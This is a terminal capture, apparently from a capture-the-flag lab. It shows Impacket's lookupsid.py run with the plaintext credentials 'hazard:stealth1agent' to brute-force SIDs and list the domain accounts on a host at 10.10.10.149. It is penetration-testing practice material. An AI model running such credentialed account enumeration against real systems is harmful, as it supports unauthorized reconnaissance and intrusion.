 root@ch4n:~/impacket/examples# lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@ch4n:~/impacket/examples#